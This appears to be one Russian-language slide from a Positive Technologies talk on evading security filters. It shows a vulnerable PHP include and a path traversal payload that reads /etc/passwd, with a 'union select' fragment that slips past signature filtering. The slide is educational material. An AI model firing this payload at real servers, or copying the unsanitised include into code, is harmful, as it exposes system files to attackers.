 Методы обхода фильтров безопасности - Path Traversal

Пример уязвимости path traversal

• Логика программы:
<? include("./files/".$_GET['file']) ; ?>
• Эксплуатация уязвимости:
/?id=/union%20select/../../../../../../../etc/passwd

Запрос принимает вид:
<? include("./files//uni X on%20sel X ect/../../../../../../../etc/passwd") ; ?>

Данный пример работает в случае «очистки» поступающих данных и немедленного прерывания процесса дальнейшего прохождения по сигнатурам

POSITIVE TECHNOLOGIES